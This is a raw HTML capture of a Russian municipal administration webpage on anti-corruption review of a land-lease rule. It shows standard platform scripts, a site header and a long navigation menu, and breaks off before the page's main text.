

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/board/1-1-0-11
body_size: 13524
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>Предоставление в аренду без проведения торгов земельного участка  собственнику объекта незавершенного строительства - Антикоррупционная экспертиза  - Антикоррупционная экспертиза - Администрация станицы Калининской</title>


<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.359646061013564"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"550411161331474366114","module":"board","country":"US","uLightboxType":1,"language":"ru","site":{"domain":"xn----7sbbar0amjfp.xn--p1ai","id":"0adm-kalina","host":"adm-kalina.ucoz.ru"},"sign":{"5458":"Следующий","7253":"Начать слайд-шоу","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","5255":"Помощник","7252":"Предыдущий"},"layerType":7};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"vkontakte":{"height":400,"width":790},"ok":{"height":390,"width":710},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> Антикоррупционная экспертиза</font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>

<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
